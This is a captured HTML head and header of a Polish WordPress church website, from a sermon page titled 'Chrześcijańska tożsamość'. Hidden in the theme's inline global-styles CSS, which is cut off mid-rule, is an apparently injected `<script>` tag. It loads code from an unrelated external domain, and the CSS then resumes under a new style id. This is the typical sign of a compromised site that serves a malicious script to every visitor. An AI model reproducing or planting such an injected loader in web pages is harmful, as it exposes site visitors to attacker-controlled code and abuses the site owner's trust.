

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/
body_size: 10514
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Chrześcijańska tożsamość &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=3087&#038;sidebar_pos=1&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"65bc5b08fb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.wolczyndlajezusa.pl/index.php/sermons/chrzescijanska-tozsamosc/" />
<link rel='shortlink' href='https://www.wolczyndlajezusa.pl/?p=3087' />
<link rel="alternate" type="application/json+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fsermons%2Fchrzescijanska-tozsamosc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fsermons%2Fchrzescijanska-tozsamosc%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="sermons-template-default single single-sermons postid-3087 wp-custom-logo theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
